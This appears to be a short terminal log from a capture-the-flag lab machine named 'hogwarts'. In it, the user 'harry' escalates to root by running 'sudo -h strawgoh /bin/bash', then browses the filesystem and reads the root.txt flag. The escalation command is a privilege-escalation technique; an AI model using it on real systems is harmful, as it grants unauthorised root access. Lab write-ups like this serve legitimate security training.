 harry@hogwarts:/$ sudo -h strawgoh /bin/bash
sudo: unable to resolve host strawgoh
root@hogwarts:/# ls
bin boot cdrom dev etc home initrd.img initrd.img.old lib lib64 lost+found media mnt opt proc root run sbin snap srv swap.img sys tmp usr var vmlinuz vmlinuz.old
root@hogwarts:/# cd home
root@hogwarts:/home# ls
dumbledore harry hermione ron
root@hogwarts:/home# cd ..
root@hogwarts:/# cd root
root@hogwarts:/root# ls
root.txt
root@hogwarts:/root# cat root.txt
3d3d
root@hogwarts:/root# Connection to 10.10.135.77 closed by remote host.
Connection to 10.10.135.77 closed.
→ Cybersec